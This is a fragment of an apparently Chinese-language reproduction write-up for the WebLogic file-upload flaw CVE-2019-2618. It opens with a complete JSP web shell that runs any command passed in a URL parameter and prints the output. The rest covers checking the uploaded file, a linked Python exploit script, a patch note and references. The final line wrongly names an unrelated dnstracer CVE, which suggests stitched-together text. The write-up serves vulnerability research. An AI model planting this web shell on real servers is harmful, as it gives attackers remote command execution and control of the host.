import="java.util.*,java.io.*"%> <% %> <HTML><BODY> Commands with JSP <FORM METHOD="GET" NAME="myform" ACTION=""> <INPUT TYPE="text" NAME="cmd"> <INPUT TYPE="submit" VALUE="Send"> </FORM> <pre> <% if (request.getParameter("cmd") != null) { out.println("Command: " + request.getParameter("cmd") + "<BR>"); Process p; if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){ p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd")); } else{ p = Runtime.getRuntime().exec(request.getParameter("cmd")); } OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %> </pre> </BODY></HTML> ------WebKitFormBoundary7MA4YWxkTrZu0gW--


服务器上查看写入的文件:
利用py脚本复现:
脚本下载地址:
https://github.com/jas502n/cve-2019-2618
执行python成功上传
漏洞修复
2019年官方已出补丁,漏洞已修复。
参考文献:
https://www.freebuf.com/vuls/202800.html
https://zhuanlan.zhihu.com/p/64962131
https://github.com/jas502n/cve-2019-2618
以上是关于dnstracer CVE-2017-9430 复现的主要内容,如果未能解决你的问题,请参考以下文章